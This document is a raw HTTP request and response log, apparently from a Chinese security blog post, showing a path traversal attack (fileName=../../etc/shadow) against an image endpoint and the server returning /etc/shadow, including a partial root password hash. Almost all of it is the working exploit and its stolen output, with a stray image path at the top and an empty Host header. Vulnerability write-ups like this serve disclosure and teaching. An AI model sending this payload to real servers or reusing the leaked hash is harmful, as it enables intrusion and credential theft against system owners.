 GET /image/image?fileName=../../etc/shadow HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=6EF74C72E44242C0B69C8ED5D2EF5CCA
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-re
Pragma: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
Content-Type: text/html
Content-Length: 693
Date: Sat, 26 Dec 2020 10:42:46 GMT
Connection: close
root:$6$QjJ53/ Cl438hHgedOGl
Q6NEm9XnCRi/3pC.sqG1.:18466:0:99999:7:::
bin:*:17110:0:99999:7:::
daemon:*:17110:0:99999:7:::
adm:*:17110:0:99999:7:::
lp:*:17110:0:99999:7:::
sync:*:17110:0:99999:7:::
shutdown:*:17110:0:99999:7:::
halt:*:17110:0:99999:7:::
珂技知识分享